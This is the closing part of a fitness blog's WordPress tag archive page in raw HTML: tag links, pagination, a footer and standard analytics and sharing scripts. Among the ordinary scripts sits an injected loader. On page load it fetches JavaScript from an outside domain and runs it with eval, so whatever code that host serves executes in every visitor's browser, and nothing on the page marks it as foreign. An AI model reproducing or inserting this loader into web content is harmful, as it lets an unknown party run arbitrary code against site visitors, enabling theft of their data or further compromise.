5.55228475,6 5,6 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://myfitspiration.com/tag/accessories/" rel="tag">Accessories</a>, <a href="https://myfitspiration.com/tag/baking/" rel="tag">Baking</a>, <a href="https://myfitspiration.com/tag/ben-ward/" rel="tag">ben ward</a>, <a href="https://myfitspiration.com/tag/biggest-loser-season-11/" rel="tag">biggest loser season 11</a>, <a href="https://myfitspiration.com/tag/bob-harper/" rel="tag">Bob Harper</a>, <a href="https://myfitspiration.com/tag/bootcamp/" rel="tag">Bootcamp</a>, <a href="https://myfitspiration.com/tag/cooking-2/" rel="tag">cooking</a>, <a href="https://myfitspiration.com/tag/cosmetics/" rel="tag">Cosmetics</a>, <a href="https://myfitspiration.com/tag/cycling/" rel="tag">Cycling</a>, <a href="https://myfitspiration.com/tag/exercise/" rel="tag">exercise</a>, <a href="https://myfitspiration.com/tag/family/" rel="tag">Family</a>, <a href="https://myfitspiration.com/tag/fashion/" rel="tag">fashion</a>, <a href="https://myfitspiration.com/tag/fat/" rel="tag">Fat</a>, <a href="https://myfitspiration.com/tag/final-four/" rel="tag">Final Four</a>, <a href="https://myfitspiration.com/tag/fitness/" rel="tag">fitness</a>, <a href="https://myfitspiration.com/tag/food/" rel="tag">food</a>, <a href="https://myfitspiration.com/tag/hannah-curlee/" rel="tag">hannah curlee</a>, <a href="https://myfitspiration.com/tag/health/" rel="tag">health</a>, <a href="https://myfitspiration.com/tag/jewelry/" rel="tag">Jewelry</a>, <a href="https://myfitspiration.com/tag/jillian-michaels/" rel="tag">Jillian Michaels</a>, <a href="https://myfitspiration.com/tag/makeup/" rel="tag">Makeup</a>, <a href="https://myfitspiration.com/tag/myfitspiration/" rel="tag">myfitspiration</a>, <a href="https://myfitspiration.com/tag/myfitspiration-com/" rel="tag">myfitspiration.com</a>, <a href="https://myfitspiration.com/tag/nashville/" rel="tag">nashville</a>, <a href="https://myfitspiration.com/tag/nbc/" rel="tag">nbc</a>, <a href="https://myfitspiration.com/tag/new-york/" rel="tag">New York</a>, <a href="https://myfitspiration.com/tag/nyc/" rel="tag">nyc</a>, <a href="https://myfitspiration.com/tag/olivia-ward/" rel="tag">olivia ward</a>, <a href="https://myfitspiration.com/tag/pate-young/" rel="tag">Pate Young</a>, <a href="https://myfitspiration.com/tag/plus-size/" rel="tag">Plus Size</a>, <a href="https://myfitspiration.com/tag/reality-show/" rel="tag">Reality Show</a>, <a href="https://myfitspiration.com/tag/reality-tv/" rel="tag">Reality TV</a>, <a href="https://myfitspiration.com/tag/recipes/" rel="tag">Recipes</a>, <a href="https://myfitspiration.com/tag/runner-up/" rel="tag">Runner-up</a>, <a href="https://myfitspiration.com/tag/sisters/" rel="tag">Sisters</a>, <a href="https://myfitspiration.com/tag/skinny/" rel="tag">Skinny</a>, <a href="https://myfitspiration.com/tag/soulcycle/" rel="tag">SoulCycle</a>, <a href="https://myfitspiration.com/tag/spinning/" rel="tag">Spinning</a>, <a href="https://myfitspiration.com/tag/style/" rel="tag">style</a>, <a href="https://myfitspiration.com/tag/the-biggest-loser/" rel="tag">The Biggest Loser</a>, <a href="https://myfitspiration.com/tag/weight-loss/" rel="tag">Weight Loss</a>, <a href="https://myfitspiration.com/tag/winner/" rel="tag">Winner</a>, <a href="https://myfitspiration.com/tag/workout/" rel="tag">workout</a>, <a href="https://myfitspiration.com/tag/yoga/" rel="tag">Yoga</a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .section-inner -->

	
</article><!-- .post -->

	
	<div class="pagination-wrapper section-inner">

		<hr class="styled-separator pagination-separator is-style-wide" aria-hidden="true" />

		
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span class="prev page-numbers placeholder" aria-hidden="true"><span aria-hidden="true">&larr;</span> <span class="nav-prev-text">Newer <span class="nav-short">Posts</span></span></span><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://myfitspiration.com/tag/spinning/page/2/">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://myfitspiration.com/tag/spinning/page/18/">18</a>
<a class="next page-numbers" href="https://myfitspiration.com/tag/spinning/page/2/"><span class="nav-next-text">Older <span class="nav-short">Posts</span></span> <span aria-hidden="true">&rarr;</span></a></div>
	</nav>
	</div><!-- .pagination-wrapper -->

	
</main><!-- #site-content -->


			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="https://myfitspiration.com/">MyFitspiration</a>
						</p><!-- .footer-copyright -->

						
						<p class="powered-by-wordpress">
							<a href="https://wordpress.org/">
								Powered by WordPress							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							To the top <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Up <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwenty\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://myfitspiration.com/2014/03/11/juan-pablo-wife-material/":1528,"https://myfitspiration.com/2014/03/07/dietbet-4-winners-hangout/":1526,"https://myfitspiration.com/2014/02/27/makeup-tutorial/":1520,"https://myfitspiration.com/2014/02/24/taking-on-texas/":1517,"https://myfitspiration.com/2014/02/19/flexibility-possibilities/":1514};
	</script>
						<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"24594809","post":"0","tz":"-5","srv":"myfitspiration.com","arch_tag":"spinning","arch_results":"5","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "24594809", "0" ]);
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="sharing-js-js-extra">
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
</script>
<script src="https://myfitspiration.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js"></script>
<script id="sharing-js-js-after">
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	
	<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c18737d4d7ac60e',t:'MTc2OTAxNTcwMC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>
